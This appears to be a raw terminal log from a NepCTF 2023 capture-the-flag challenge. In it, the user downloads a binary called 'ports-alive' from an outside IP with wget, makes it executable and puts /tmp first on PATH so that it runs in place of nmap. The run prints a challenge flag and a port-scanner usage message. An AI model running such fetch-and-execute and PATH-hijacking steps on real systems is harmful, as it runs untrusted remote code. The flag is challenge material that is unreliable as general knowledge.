 /bin/sh: can't create /dev/null: Permission denied
/ $ nmap -V
nmap -V
sh: ports-alive: not found
/ $ cd /tmp
cd /tmp
/tmp $ wget http://119.29.207.27/Nepctf2023/ports-alive
wget http://119.29.207.27/Nepctf2023/ports-alive
Connecting to 119.29.207.27 (119.29.207.27:80)
saving to 'ports-alive'
ports-alive          100% |********************************|  2452  0:00:00 ETA
'ports-alive' saved
/tmp $ chomd +x ports-alive
chomd +x ports-alive
/bin/sh: chomd: not found
/tmp $ chmod +x ports-alive
chmod +x ports-alive
/tmp $ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
/tmp $ namp -V
namp -V
/bin/sh: namp: not found
/tmp $ nmap -V
nmap -V
假作真时真亦假,真作假时假亦真
flag{Everything_is_illusory}请提供目标主机或目标网段、起始端口和结束端口作为脚本参数
/tmp $